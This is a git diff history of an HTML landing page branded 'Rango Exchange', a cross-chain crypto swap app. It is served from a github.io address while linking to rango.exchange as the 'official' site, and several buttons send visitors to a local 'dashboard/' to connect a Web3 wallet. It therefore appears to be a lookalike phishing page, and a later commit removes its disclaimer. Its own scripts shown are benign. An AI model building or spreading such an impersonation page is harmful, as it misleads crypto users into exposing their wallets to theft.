+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(91,108,255,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(91,108,255,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(91,108,255,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(91,108,255,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(91,108,255,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(91,108,255,0)} 100%{box-shadow:0 0 0 0 rgba(91,108,255,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Rango Exchange</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -401,11 +236,220 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Rango Exchange</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Cross-Chain Swap</span>
+        <h1>Rango Exchange</h1>
+        <p class="deck">Rango Exchange is a <strong>non-custodial DeFi swap app</strong> for routing crypto across chains without giving up wallet control. Pick the asset, compare the live path, and sign only after the route is clear.</p>
+        <ul class="chips">
+          <li>Non-custodial swaps</li>
+          <li>Cross-chain routing</li>
+          <li>Wallet-native quotes</li>
+          <li>No sign-up</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Swap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, timing and network fees are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Rango Exchange in three steps</h2>
+        <p>Start from the <a class="cite" href="https://rango.exchange/" rel="nofollow noopener noreferrer">official Rango site</a>, connect a wallet, and let the app assemble a route for the token pair you actually want to swap.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a compatible self-custody wallet. You keep control of keys and approvals instead of depositing funds into an account.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose assets &amp; chains</h3>
+          <p>Select the source token, destination asset and networks. Rango Exchange can route same-chain swaps and cross-chain moves through the available liquidity paths in the app.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review &amp; sign</h3>
+          <p>Compare the live quote, route, network costs and expected timing. When the path fits your trade, confirm the transaction directly from your wallet.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Rango Exchange</span>
+        <h2 class="h2">One swap surface for fragmented DeFi</h2>
+        <p>Rango Exchange is built for traders who want the route logic in one place: tokens, chains, bridges, DEX liquidity and wallet signing without bouncing between separate apps.</p>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays central</h3>
+          <p>Rango Exchange is wallet-native: you approve and sign from your own <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">self-custody wallet</a>, and the app shows the route before you commit.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Broader chain reach</h3>
+          <p>Swap assets across major ecosystems, including EVM networks, Solana-style fast chains and other supported blockchain families. The <a class="cite" href="https://defillama.com/bridges" rel="nofollow noopener noreferrer">bridge market</a> is fragmented; Rango puts routing decisions in one flow.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Live cost and timing review</h3>
+          <p>Before signing, review the quote, route details and gas exposure. Network fees can shift quickly, so checking a current <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas tracker</a> alongside the app helps set expectations.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Rango Exchange FAQ</h2>
+          <p>Quick answers for swaps, chain support, timing, costs and safety before you open the app.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Rango Exchange?</h3>
+            <p>Rango Exchange is a non-custodial DeFi app for same-chain and cross-chain swaps. It helps route a token swap across supported chains, bridges and DEX liquidity while you stay in control of the wallet.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>How do I use Rango Exchange?</h3>
+            <p>Connect your wallet, choose the token you are sending and the asset you want to receive, then review the route, live quote, network fees and estimated time before you sign.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets are supported?</h3>
+            <p>Rango Exchange supports a broad mix of chains and tokens inside the app, including major assets such as ETH and USDC when routes are available. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a Rango Exchange swap take?</h3>
+            <p>Timing depends on the selected networks, bridge route, liquidity path and confirmation conditions. The app displays the current estimate before you approve the transaction.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does Rango Exchange cost?</h3>
+            <p>Costs depend on the live route, token pair, bridge path and network fees. The app shows the current quote and fee details before you sign, so you can compare the trade before committing.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">06</span>
+            <h3>Is Rango Exchange safe?</h3>
+            <p>Rango Exchange is non-custodial, so safety starts with your wallet, route review and approval discipline. Confirm the destination asset, receiving chain and approval prompt carefully before signing any DeFi transaction.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Rango Exchange</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for routing a non-custodial swap across chains.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How wallet control, careful approvals and route review shape safer DeFi swapping.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The chains and assets available for swaps inside the Rango Exchange app.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Rango Exchange &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Rango Exchange</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://rango-exchange-page.github.io/#website","url":"https://rango-exchange-page.github.io/","name":"Rango Exchange"},
+    {"@type":"Organization","@id":"https://rango-exchange-page.github.io/#org","name":"Rango Exchange","url":"https://rango-exchange-page.github.io/","logo":"https://rango-exchange-page.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Rango Exchange","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://rango-exchange-page.github.io/","browserRequirements":"Requires a Web3 wallet","offers":{"@type":"Offer","price":"0","priceCurrency":"USD"},"description":"Non-custodial DeFi swap app for routing crypto across supported chains from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Rango Exchange?","acceptedAnswer":{"@type":"Answer","text":"Rango Exchange is a non-custodial DeFi app for same-chain and cross-chain swaps. It helps route a token swap across supported chains, bridges and DEX liquidity while you stay in control of the wallet."}},
+      {"@type":"Question","name":"How do I use Rango Exchange?","acceptedAnswer":{"@type":"Answer","text":"Connect your wallet, choose the token you are sending and the asset you want to receive, then review the route, live quote, network fees and estimated time before you sign."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Rango Exchange supports a broad mix of chains and tokens inside the app, including major assets such as ETH and USDC when routes are available. See the full list on the supported chains page."}},
+      {"@type":"Question","name":"How long does a Rango Exchange swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected networks, bridge route, liquidity path and confirmation conditions. The app displays the current estimate before you approve the transaction."}},
+      {"@type":"Question","name":"What does Rango Exchange cost?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on the live route, token pair, bridge path and network fees. The app shows the current quote and fee details before you sign, so you can compare the trade before committing."}},
+      {"@type":"Question","name":"Is Rango Exchange safe?","acceptedAnswer":{"@type":"Answer","text":"Rango Exchange is non-custodial, so safety starts with your wallet, route review and approval discipline. Confirm the destination asset, receiving chain and approval prompt carefully before signing any DeFi transaction."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
+    });
+  }());
+  </script>
 </body>
 </html>



==== commit 9ef4a627: "Update" ====
--- a/index.html
+++ b/index.html
@@ -238,7 +238,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Cross-Chain Swap</span>
@@ -295,7 +294,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -321,7 +319,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Rango Exchange</span>
@@ -347,7 +344,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="faq">
         <aside class="faq-aside">
@@ -393,7 +389,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -418,7 +413,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Rango Exchange</b></p>
     </div>
   </footer>

==== commit d197a979: "Update" ====
--- a/index.html
+++ b/index.html
@@ -219,232 +219,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
-
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Rango Exchange</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Cross-Chain Swap</span>
-        <h1>Rango Exchange</h1>
-        <p class="deck">Rango Exchange is a <strong>non-custodial DeFi swap app</strong> for routing crypto across chains without giving up wallet control. Pick the asset, compare the live path, and sign only after the route is clear.</p>
-        <ul class="chips">
-          <li>Non-custodial swaps</li>
-          <li>Cross-chain routing</li>
-          <li>Wallet-native quotes</li>
-          <li>No sign-up</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
-
-      <section class="card" aria-label="Swap preview">
-        <div class="card-head">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, timing and network fees are shown in the app.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
